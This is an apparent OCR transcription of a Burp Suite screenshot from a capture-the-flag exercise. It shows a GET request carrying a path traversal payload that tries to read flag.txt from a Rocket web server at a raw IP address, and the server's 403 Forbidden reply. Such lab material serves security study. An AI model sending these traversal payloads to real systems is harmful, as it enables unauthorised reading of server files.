 Request
Pretty Raw Hex \n
1 GET /view?file=../../../../../../flag.txt HTTP/1.1
2 Host: 128.199.90.152:5001
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://128.199.90.152:5001/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: user=ztur0IIrdxWWYwWDcj6Dk+TPtNOB5CkuRFo+%2FKgM3Q0q
10 Connection: keep-alive
11
12
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 content-type: text/html; charset=utf-8
3 server: Rocket
4 x-content-type-options: nosniff
5 permissions-policy: interest-cohort=()
6 x-frame-options: SAMEORIGIN
7 content-length: 437
8 date: Sat, 24 Aug 2024 15:22:00 GMT
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <meta name="color-scheme" content="light dark">
15 <title>
403 Forbidden
</title>
16 </head>
17 <body align="center">
18 <div role="main" align="center">
19 <h1>
403: Forbidden
</h1>
20 <p>
The server refused to authorize the request.
</p>
21 <hr />
22 </div>
23 <div role="contentinfo" align="center">
24 <small>
Rocket
</small>
25 </div>
26 </body>
27 </html>
? Search 0 highlights